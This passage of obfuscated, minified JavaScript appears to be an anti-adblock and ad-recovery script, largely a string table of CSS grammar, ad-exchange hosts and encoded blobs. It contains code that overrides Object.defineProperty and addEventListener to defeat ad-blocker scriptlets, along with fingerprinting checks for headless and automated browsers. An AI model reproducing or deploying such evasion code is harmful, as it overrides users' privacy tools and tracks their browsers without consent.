ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","tokenType","nearest|up|down|to-zero","saturate( <number-percentage> )","<family-name>#","Css","<'bottom'>","webcontentassessor.com","https://hb.minutemedia-prebid.com/hb-mm-multi","i|s","[<integer>&&<symbol>]#","recoverAds","function","lookupOffsetNonSC","acceptableAdsBait","clientHeight","auto|sRGB|linearRGB","delim-token","Parentheses","display","value","idSubstrings","mimeTypesConsistent","<'inset'>","clean","option priority is invalid","Unknown property","auto|balance|stable|pretty","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","XMLHttpRequest_responseURL","__proto__","ad.as.amanad.adtdp.com","<'padding-left'>{1,2}","MSG_ACK_INVISIBLE","px-cloud.net","alert","ZGdnbg==","<'inset-inline-start'>","keepOriginalAcceptableAds","!term","HTMLElement_innerText","PerformanceEntry","Comment","content-ad","setAttributeNS","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Window_fetchLater","https://consent.newcastleworld.com","as_inventory_id","[restore-rejections] handleQueued script_onerror","normal|reverse|inherit","/gpt/setup","getArg","viously.com","navigator.plugins.length is undefined","odd","dvb","prebid","khz","<keyframe-block>+","googleads.g.doubleclick.net","gcprivacy.com","[<angle>|<side-or-corner>]? , <color-stop-list>","push","adm","blur( <length> )","opt/","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Yml4cXJod245emptNTRvMTJmZTBz","encode","googletagservices.com","positions","Mismatch","Element_querySelector","excludeHosts","At-rule `@","option domain is invalid","fuse","from-image|<angle>|[<angle>? flip]","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eatDelim","auto|thin|none","generic","HTMLTableElement","_isTcfNeeded","Document_referrer","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","copyScriptElement","generated","https://s.teag.ad-shield.io/2/857374/analytics.js","--\x3e","reduce","nexx360.io","Element_querySelectorAll","src","as_domain","dppx","callPhantom","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","onClick","gpt-geniee","window.parent.document.domain;","smadex.com","img_","brave","directives","EventTarget_removeEventListener","osano.com","CDO","null","https://exchange.kueezrtb.com/prebid/multi/","substringToPos","intersectionRect","get","<script>","img_dggnaogcyx5g7dge2a9x2g7yda9d","[data-ad-client]","HTMLElement","WhiteSpace","1581727ChtIGM","pub.network","fundingchoicesmessages.google.com","<geometry-box>#","headless_chrome","as_logs","enjgioijew","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","requestIdleCallback","localhost|dable\\.io","[<length-percentage>|<number>|auto]{1,4}","none|[<svg-length>+]#","placeholder-slot","originalLine"," undefined","ads.blogherads.com","HTMLSourceElement_src","node","https://css-load.com","navigator.permissions.query is not a function","https://prebid.cootlogix.com/prebid/multi/","<media-in-parens> [and <media-in-parens>]+","e|pi|infinity|-infinity|NaN","unsafe|safe","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","abs","adsinteractive","translate( <length-percentage> , <length-percentage>? )","<single-transition>#","tpmn","<target-counter()>|<target-counters()>|<target-text()>","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","https://pbs.nextmillmedia.com/openrtb2/auction","sizes","doubleclick.net","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","[jis78|jis83|jis90|jis04|simplified|traditional]","webGL","body","parseFromString","alpha|luminance|match-source","https://prg.smartadserver.com/prebid/v1","isElementDisplayNoneImportant","<-ms-filter-function>+","lines","width","hbopenbid.pubmatic.com","Element_getElementsByClassName","comma-token","startLine","clickio.com","this.href='https://paid.outbrain.com/network/redir","prepend","mailto:","stats.wp.com","cef","auto|none|scrollbar|-ms-autohiding-scrollbar","__hooked_preframe","<'max-width'>","is_acceptable_ads_blocked","Terminate - bot detected","MessageEvent","ADS_FRAME","infinityfree.com","color( <colorspace-params> [/ [<alpha-value>|none]]? )","HTMLSourceElement_srcset","adx.digitalmatter.services","Function_toString","[auto|<length-percentage>]{1,2}","return this","c204ZmtocndhOTR5MGV1cGoybnEx","cs.lkqd.net","connectad.io","when","userLanguage","Raw","[<declaration>? ';']* <declaration>?","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","requestNonPersonalizedAds","male|female|neutral",".gamezop.com","<box>|border|text","drop-shadow( <length>{2,3} <color>? )","toggle","__gpp not found within timeout","CefSharp","addType_","gpt_requested_time","df-srv.de","atan2( <calc-sum> , <calc-sum> )","; Priority=Medium","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","normal|sub|super","https://cmp.myhomebook.de","SharedStorageWorklet_addModule","listenerId","<'margin-inline-end'>","<'border-top-left-radius'>","uidapi.com","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","phantomjs","https://tlx.3lift.com/header/auction","https://consent.northantstelegraph.co.uk","gpt-interworks","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","springserve.com","snigel-","as-extra","productSub","protectCss","medium","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","eventName","yellowblue.io","none|[x|y|block|inline|both] [mandatory|proximity]?","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Profile is null or undefined","none|<shadow-t>#","(\\s|>)","getClickUrl","Unexpected end of input","text/html","cmVzZXJ2ZWQy","https://qa.html-load.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX",'iframe[name="',"Unexpected input","condition","<attachment>#","[<type-selector>? <subclass-selector>*]!","CSSStyleDeclaration_getPropertyValue","parseValue","originalColumn","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","as_window_id","firefox_etp_enabled","<grid-line> [/ <grid-line>]{0,3}","<string>","agkn.com","import('","navigator.appVersion is undefined","getId","mfadsrvr.com","createList","delay","rhombusads.com","lookupValue","translateY( <length-percentage> )","onWhiteSpace","<'inset-block'>","/prebid.js","<angle-percentage>","/report","for","reference","redir","resource","<'row-gap'> <'column-gap'>?","adtelligent.com","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","getConfig","documentElementKeys","normal|text|emoji|unicode","HTMLTableRowElement","mmctsvc.com","normal|reset|<number>|<percentage>","attributeFilter","SVGElement","Navigator","js-tag.zemanta.com","window","outerHeight","ADNXSMediation","lax","checkStructure","svmax","tcString","matchDeclaration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","baseline|sub|super|<svg-length>","/negotiate/script-set-value","channel","geb","sync.search.spotxchange.com","ads-partners.coupang.com","Terminate - no active auto recovery","ad-score.com","<shape>|auto","jkl","<single-animation-iteration-count>#","blocking_ads","setPAAPIConfigForGPT","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","proper.io","<namespace-prefix>? [<string>|<url>]","History_replaceState","[object Reflect]","sussexexpress.co.uk","flashtalking.com","y.one.impact-ad.jp","<ns-prefix>? <ident-token>","removeAttribute","<div","parseSourceMapInput","charCode","HTMLMetaElement","autoRecovery","skin_wrapper","postMessage","top","[full-width|proportional-width]","cache","tagan.adlightning.com","firefox","<number>|left|center|right|leftwards|rightwards","<counter-style>|<string>|none","gpt-rubicon","none|zoom","https://mp.4dex.io/prebid","trimLeft","cp.edl.co.kr","[auto|alphabetic|hanging|ideographic]","flat|preserve-3d","<type-selector>|<subclass-selector>","false","whale","<declaration-value>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ittpx-asia.eskimi.com","url( <string> <url-modifier>* )|<url-token>","lngtdv.com","lvh","/cou/api_reco.php","allowInterstitial","54130bqeUuR","data-src","adingo.jp","/container.html","<number-zero-one>","Percent sign is expected","none|<image>|<mask-source>","declarators","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","scribd.com","[[<integer>|infinite]{2}]#|auto","httpEquiv","scrollBy","<easing-function>#","setSource","decodeId","s.amazon-adsystem.com","cqi","start|end|left|right|center|justify|match-parent","<length>{1,4}","left","functionBind","warn","<wq-name>|<ns-prefix>? '*'","blocked","HTMLAnchorElement_origin","window.external.toString is not a function","_serializeMappings","normal|small-caps","/gampad/ads","marker-mid","domain","pos","<line-width>{1,4}","opacity( [<number-percentage>] )","forceBraces","logs","consumeNumber","form","div {}","setInterval","<'container-name'> [/ <'container-type'>]?","<font-weight-absolute>|bolder|lighter","purpose","string-token","/dbm/ad","<custom-ident>|<string>","cdn-exchange.toastoven.net","Expected ","insertData","sendXHR","addAtrule_","block|inline|x|y","onload","structure","serif|sans-serif|cursive|fantasy|monospace","selectorText","` for ","supports(","is_blocking_acceptable_ads","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","adjacket","setPrototypeOf","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","aWQ=","normal|spell-out||digits||[literal-punctuation|no-punctuation]","slimerjs","attributes","option path is invalid","https://consent.lep.co.uk",".umogames.com","fromCodePoint","Failed to decode protect-id: id is empty","css","HTML","<ray()>|<url>|<basic-shape>","trys","Failed to decode protect-url: url is empty","StyleSheet","scale( [<number>|<percentage>]#{1,2} )","ignore|stretch-to-fit","checkPropertyName","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","start|end|center|baseline|stretch","languages","NmFreWhvcjgwbTM3c2xmdzF2eHA=","backgroundImage","none|<dashed-ident>#","load","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","navigator.connection.rtt is undefined","includes","Counter","isUnregistered","hookWindowProperty Error: ",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"yieldlove.com","appsflyer.com","__$webdriverAsyncExecutor","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","WebGLRenderingContext.getParameter is not a function","fromSourceMap","contrast( [<number-percentage>] )","slot_element_id","https://prebid.trustedstack.com/rtb/trustedstack","agrvt.com","none|<image>","running|paused","bricks-co.com","<complex-real-selector>#","HTMLAnchorElement_host","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","collect","HTMLIFrameElement_contentWindow","selectorList","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","nextUntil","data-stndz-hidden","confirm","before doesn't belong to list",".workers.dev","Field `","<ident>","encodeUrl","mustIncludeStrings",'"],[class*="',"[auto|<integer>]{1,3}","urlRegex","ad.doorigo.co.kr","encodeId","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","MSG_ACK","https://hbopenbid.pubmatic.com/translator","setSourceContent","HTMLImageElement_srcset","` for `visit` option (should be: ","[<length-percentage>|top|center|bottom]#","peek","responseType","[historical-ligatures|no-historical-ligatures]","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA=="," requestBids.before hook: ","orientation","<ident>|<function-token> <any-value> )","level","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","tpc.googlesyndication.com","sign( <calc-sum> )",'div[aria-label="Ads"]',"lvw","__replaced","prependData","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","loader","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substr","HTMLScriptElement","GeneralEnclosed","HTMLVideoElement_src","adnami.io","XMLHttpRequest_responseType","recognizer","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","content_ad","Blocked prebid request for ","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","adroll.com","grayscale( <number-percentage> )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","postrelease.com","display none","open-quote|close-quote|no-open-quote|no-close-quote","Load stylesheet results: ","w = window.parent.parent;",'" is expected',"yieldmo.com","capture","Function.prototype.bind is undefined","orbidder.otto.de","filter, pointer-events","FeatureFunction","log.pinterest.com","truvidplayer.com","webDriver","googlesyndication\\.com","nth","<position>#","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Boolean","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","fullscreen","matcher","option expires is invalid","prototype","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","protocol","output","additionalAdsBait","path","auto|stable&&both-edges?","<single-animation-timeline>#","adv-space","contains","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","frameId","Element_classList","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","pbjsList","[auto|reverse]||<angle>","maxAge","DisallowEmpty","fill|contain|cover|none|scale-down","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","ops","concat","; Priority=Low","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","navigator.webdriver is undefined","Lexer matching doesn't applicable for custom properties","substrToCursor","innerWidth","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","ins","properties","prevUntil","<visual-box>||<length [0,∞]>","walkContext","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",".constructor","html","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","unsortedForEach","tokens","lvmax","HTMLAnchorElement_search","isFirefox","imprnt-cnt",".setPAAPIConfigForGPT","some","awesomium","reason","silent",".get","PerformanceResourceTiming","SECSSOBrowserChrome","[<geometry-box>|no-clip]#","add|subtract|intersect|exclude","<number [0,1]>","[<length>|<percentage>]{1,4}","permissions","isBalanceEdge","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","getContext","collapse|separate","<'margin-left'>","domAutomationController","addProperty_","<'margin-block-end'>","webkitTemporaryStorage","tpdads.com","originalUrl","3lift.com","MSG_SYN","https://c.amazon-adsystem.com/aax2/apstag.js","as_parent","exec","meta","HEAD","dvmax","as_version","googMsgType","ads-twitter.com","<transform-function>+","auto|avoid","isPropagationStopped","decodeUrl",'"googMsgType"',"configurable","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","disallowEmpty","ACK_VISIBLE","computeSourceURL","appendChild","/npm-monitoring","halifaxcourier.co.uk","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<counter-style-name>","dXl5aw==",'":", ',"[object Intl]","none|proximity|mandatory","[stretch|repeat|round|space]{1,2}","bydata.com","auto|start|end|center|baseline|stretch","ndtvprofit.com","option sameSite is invalid","SyntaxReferenceError","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","styleSheets","data-ignore","[<layer-name>#|<layer-name>?]","<style-condition>|<style-feature>","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.yorkshirepost.co.uk","Destroying blocked slots : ","protect","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Hex or identifier is expected","auto|inter-character|inter-word|none","originalPositionFor","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","appier.net","match",'[id^="dfp-ad-"]',"__driver_evaluate","<mf-name>","none|<custom-ident>+","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<length>","merequartz.com","rng","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Unknown type",".set","dvmin","row|row-reverse|column|column-reverse","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","svmin","cpmstar.com","https://fb.content-loader.com","sharethrough.com","hasOwnProperty","var(","ellipse( [<shape-radius>{2}]? [at <position>]? )","the-ozone-project.com","[none|<keyframes-name>]#","a-mx.com","/pagead/drt/ui","normal|<number>|<length>|<percentage>","; Max-Age=","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","HTMLLinkElement_href","visit","ad\\.doubleclick\\.net|static\\.dable\\.io","ot-","ayads.co","isEmpty","direction","symplr","auto|<anchor-name>","rel","close","String_replace","equals","strict","ivt","player","calledSelenium","race","none|always|column|page|spread","biggeekdad.com","publisherId","appendScriptElementAsync","1rx.io","https://report.ad-shield.cc/","HTMLTableSectionElement","SharedStorageWorklet","isEncodedUrl","slotRequested","ssmas","SYN","auto|<custom-ident>","bidswitch.net","gpt-adpushup","start prebid request bidsBackHandler for ","<'top'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","as-event-handler-added","( <style-condition> )|( <style-feature> )|<general-enclosed>","<single-animation>#","none|<single-transition-property>#","Multiplier","idFilter","amazon-adsystem.com","idx","<number [1,∞]>","auto|<time>","json","MSG_SYN_URG","extra","Failed to load profile: ","postmedia.solutions.cdn.optable.co","randomUUID","IVT detection failed","cache_is_blocking_acceptable_ads","visible|auto|hidden","snigel","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","property","wpsstaticieplsg.b-cdn.net","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","browserLanguage"," | ","declarationList","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<'pause-before'> <'pause-after'>?","closed","configIndex","text_ad","contentWindow","DocumentFragment_querySelector","charCodeAt",'[class^="div-gpt-ad"]',"svh","Declaration","<compositing-operator>#","selector","cmVzZXJ2ZWQxSW5wdXQ=","unrulymedia.com","at-keyword-token","[<age>? <gender> <integer>?]","cssWideKeywords","adcontainer","asin( <calc-sum> )","quantumdex.io","normal|compact","<font-stretch-absolute>{1,2}","\\$&","as-tester-handler-added","nonzero|evenodd","Enum","cefsharp","dogdrip.net",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"HTMLAnchorElement_hash","Too many question marks","adClosed","1nlsdkf","transferSize","applySourceMap","_ads","refinery89.com","https://www.google.com","onerror","is_admiral_adwall_rendered","inside|outside","rotateY( [<angle>|<zero>] )","atrules","_WEBDRIVER_ELEM_CACHE","var( <custom-property-name> , <declaration-value>? )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","ric","getCategoryExclusions","getSlots","instance","toSetString","adshield-loaded","invalid url (anchor href set): ","[AdShield API] All cmds executed, ready for new cmds","-apple-system|BlinkMacSystemFont","loading","omnitagjs.com","cootlogix.com","mod( <calc-sum> , <calc-sum> )","syntax","<feature-type> '{' <feature-value-declaration-list> '}'","searchParams","UNKNOWN","fetch","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","rtt","invalid protect-id prefix: "," is blocked","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","creativecdn.com","getElementsByClassName","[proportional-nums|tabular-nums]","ats-","nicovideo.jp","cust_params","dotomi.com","Dimension","sendBeacon","rad","aXRoYw==","features",'"inventories"',"tail","<shape-box>|fill-box|stroke-box|view-box","//# sourceURL=mediation.js","none|<url>","bounceexchange.com",'[data-id^="div-gpt-ad"]',"_map","shouldUseOrigin","Url","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<simple-selector>#","vendor","[auto|<length-percentage>]{1,4}","replace|add|accumulate","<box>|margin-box","getElementById","none|<custom-ident>","_Selenium_IDE_Recorder","getPropertyValue","CDC","CSSStyleDeclaration","cancelIdleCallback","insertRule","ep2.adtrafficquality.google","` structure definition","__webdriver_script_fn","port","[<family-name>|<generic-family>]#","sp_message_","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","rch","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'flex-grow'>","yandex.ru","AtruleDescriptor","this.postMessage(...arguments)","innerHeight","scrollTo","Exception occurred in proxy property set ","iu_parts","event_sample_ratio","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[first|last]? baseline","params","samesite","prod","; SameSite=None","esp.rtbhouse.com","classList","prev","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","do69ll745l27z.cloudfront.net","sourceRoot","bad-url-token",'"><\/script></head><body></body></html>',"cssText","<complex-selector-list>","sunderlandecho.com","mozInnerScreenX","sports-illustrated","PerformanceResourceTiming_encodedBodySize","writeln","DONE","cultureg","log","permutive.com","!(function(){","<hex-color>|<absolute-color-function>|<named-color>|transparent","adv-","<unknown>","[<container-name>]? <container-condition>","right","<composite-style>#","em5iZw==","document.documentElement is undefined","ex.ingage.tech","stopPropagation","srcdoc","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","UnicodeRange","XXX","recovery_loaded_time","Reflect","<'border-width'>","HTMLMetaElement_httpEquiv","CSSStyleSheet_replaceSync","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","enabled","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","insertAdjacentElement","<'top'>{1,4}","leftComparison","List<","isChannelConnected","matrix( <number>#{6} )","( <supports-condition> )|<supports-feature>|<general-enclosed>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","display none excluding pro","https://bidder.criteo.com/cdb","minutemedia","sepia( <number-percentage> )","/filter-fingerprint","window.top.document.domain;","mimeTypes","inline|block|horizontal|vertical","<bg-image>#","center|start|end|self-start|self-end|flex-start|flex-end","about:blank","sddan.com","https://consent.manchesterworld.uk","<'border-width'>||<'border-style'>||<color>","isVisibleDocument","AnPlusB","DocumentFragment","SelectorList","baseUrl","api.assertcom.de","topics.authorizedvault.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","length","HTMLIFrameElement_name","/sodar/sodar2","ad_unit_path","podname.com","mask","poster","admaru.net","adthrive","urlParse","'. Set options.decodeValues to false to disable this feature.","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","` is missed","Unexpected combinator","__as_xhr_onload","139341","style","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","auto|bullets|numbers|words|spell-out|<counter-style-name>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","no-limit|<integer>","larger|smaller","none|<offset-path>||<coord-box>","thenStack","adjust.com","Scope","_self","stpd.cloud","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<color>&&<color-stop-angle>?","EventTarget","91d63f52","ybar","auto|wrap|nowrap","getComputedStyle","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","<image>|none","getEvents",'" is not in the set.',"adnxs.net","interval","serverbid.com","AtKeyword","YmphM3prZnZxbHRndTVzdzY3OG4=","dpcm","opr","cWJ1dw==","blob:","middle","MessageEvent_data","XMLHttpRequest_send","flow|flow-root|table|flex|grid|ruby","defaultPrevented","slotElementId","noopener","normal|<percentage>","navigator.plugins is undefined","bnh6bg==","match.rundsp.com","innovid.com","clearTimeout","ccgateway.net","HTMLAnchorElement_hostname","generatedColumn","lr-tb|rl-tb|tb-rl|lr|rl|tb","invalid protect-id key: ","main_richload","outerWidth","internet_explorer","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","throw","[data-ad-slot]","separate|collapse|auto","IFrame","<single-animation-play-state>#","_sourcesContents","<empty string>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","auto|text|none|contain|all","__esModule","auto|none","auto|from-font|<length>|<percentage>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","read-only|read-write|read-write-plaintext-only","<'inline-size'>","getItem","frames","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","append","<url>|none","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Must be between 0 and 63: ","HTMLFormElement","<length-percentage>|min-content|max-content|auto","errorTrace signal unexpected behaviour","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","__fpjs_d_m","admiral","defineSlot","adsbygoogle","Node_textContent","gpt_slot_rendered_time","Equal sign is expected","<image>|<color>","none|<length>","windowExternal","useractioncomplete","[AdBlockDetector] Request adblock detected. 